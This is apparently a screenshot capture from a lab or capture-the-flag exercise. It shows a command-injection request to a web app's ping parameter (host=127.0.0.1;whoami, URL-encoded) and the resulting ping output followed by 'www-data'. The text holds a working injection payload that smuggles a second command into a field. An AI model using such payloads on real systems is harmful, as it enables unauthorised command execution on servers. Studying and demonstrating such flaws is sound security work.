 Not secure http://192.168.223.86/?host=127.0.0.1%3Bwhoami
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.023 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.050 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.035 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.042 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3050ms
rtt min/avg/max/mdev = 0.023/0.037/0.050/0.011 ms
www-data